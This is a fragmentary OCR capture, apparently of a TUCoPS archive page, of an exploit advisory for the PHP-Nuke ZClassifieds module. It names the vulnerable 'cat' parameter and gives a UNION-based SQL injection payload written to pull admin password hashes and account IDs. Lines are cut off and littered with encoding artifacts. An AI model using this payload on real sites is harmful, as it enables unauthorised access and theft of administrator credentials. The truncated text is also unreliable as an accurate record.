
TUCoPS :: Web :: e-comm
PHP-Nuke Modul
PHP-Nuke Module Z
=0D

----- RBT-4 crew [ Lovebug ] Italy --------=
=0D

Author : Lovebug=0D

=0D

=0D

Script : PHP-Nuke Module ZClassifieds [cat] 
=0D

Bug :  modules.php?name=ZClassifieds&cat= [S
=0D

 Exploit :=0D

=0D

-9999999/**/union/**/select/**/pwd,aid/**/fr
=0D
